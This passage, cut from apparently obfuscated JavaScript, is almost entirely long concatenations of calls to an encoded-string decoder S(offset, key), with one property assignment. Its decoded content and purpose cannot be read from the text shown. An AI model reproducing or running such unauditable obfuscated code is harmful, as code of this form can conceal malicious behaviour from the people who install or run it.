1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcDo')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0x